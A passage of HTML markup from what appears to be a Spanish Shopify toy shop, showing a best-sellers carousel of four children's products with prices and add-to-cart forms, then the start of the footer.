            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-1"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=165 165w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=360 360w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=533 533w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=720 720w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=940 940w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709 1500w
                "
                src="//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cámara Digital de Impresión Instantánea Zorro (48MP, Sin Tinta)

La&amp;nbsp;Cámara Digital de Impresión Instantánea es la herramienta ideal para la creatividad. Permite a los niños capturar, grabar e imprimir fotos al instante en papel térmico, sin necesidad de costosos cartuchos ni de esperar a que se sequen."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-zoofamily-camara-de-fotos-de-impresion-termica-instantanea-zorro"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
              >
                Cámara de fotos de impresión térmica instantánea Zorro -The zoofamily
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
            
          >
            <a
              href="/products/the-zoofamily-camara-de-fotos-de-impresion-termica-instantanea-zorro"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
            >
              Cámara de fotos de impresión térmica instantánea Zorro -The zoofamily
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €109,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €109,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="56067222700364"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15405686849868" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-2"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=165 165w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=360 360w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=533 533w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=720 720w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=940 940w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738 1287w
                "
                src="//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="🚓 Magna-Tiles® Police Station | Set de Construcción Magnética – 35 piezas

¡Luces, sirenas… y mucha imaginación! Con el set Magna-Tiles® Police Station, los peques podrán construir su propia comisaría y dar vida a emocionantes aventuras en la ciudad. Este set de 35 piezas magnéticas está diseñado para fomentar el juego simbólico, el pensamiento creativo y el aprendizaje a través de la exploración libre."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1287"
                height="1287"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/construccion-magna-tiles-estacion-de-policia-35-piezas"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              >
                Construcción Magna-Tiles Estación de policia– 35 piezas
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
            
          >
            <a
              href="/products/construccion-magna-tiles-estacion-de-policia-35-piezas"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
            >
              Construcción Magna-Tiles Estación de policia– 35 piezas
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €74,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €74,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="55915504206156"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15361241284940" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-3"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 83.33333333333334%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 83.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=165 165w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=360 360w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=533 533w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=720 720w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=940 940w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559 1200w
                "
                src="//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="walkie talkie Zorro/ Unicornio- the zoofamily"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/walkie-talkie-unicornio-zorro-the-zoofamily"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              >
                walkie talkie Zorro/ Unicornio- the zoofamily
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                class="badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
            
          >
            <a
              href="/products/walkie-talkie-unicornio-zorro-the-zoofamily"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
            >
              walkie talkie Zorro/ Unicornio- the zoofamily
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="56309049819468"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15475649544524" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-4"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=165 165w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=360 360w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=533 533w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=720 720w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=940 940w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331 1287w
                "
                src="//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Incluye el altavoz reproductor sonoro FABA+, &amp;nbsp;3 Personajes Sonoros FABA (El robot faba me grabador, Lily y Dragoncito y Descubriendo las emociones), con cuentos e historias breves cuidadosamente creados para explorar juntos emociones como la alegría, la tristeza, la rabia y el miedo. Cada personaje guía a los pequeños a través de historias que invitan a identificar lo que sienten y a expresarlo de forma saludable."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1287"
                height="1287"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kit-un-mundo-de-emociones-con-faba-altavoz-2-personajes-guia-pedagogica"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              >
                KIt Un mundo de emociones con faba+ (altavoz + 2 personajes + guía pedagógica)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>15% Descuento</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
            
          >
            <a
              href="/products/kit-un-mundo-de-emociones-con-faba-altavoz-2-personajes-guia-pedagogica"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
            >
              KIt Un mundo de emociones con faba+ (altavoz + 2 personajes + guía pedagógica)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €89,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €89,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="53514552508748"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15119129313612" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/top-ventas"
          class="link underlined-link"
          aria-label="Ver todos los productos de la colección TOP VENTAS"
        >
          Ver todo
        </a>
      </div></div>
</div>


<style> #shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc .button {background-color: #ef6187; color: white;} </style></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/newsletter-section.css?v=34202919601334509171762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27008777617740__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-footer.css?v=62500012057406143751762251134" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" media="print" onload="this.media='all'">

<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27008777617740__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27008777617740__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--27008777617740__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
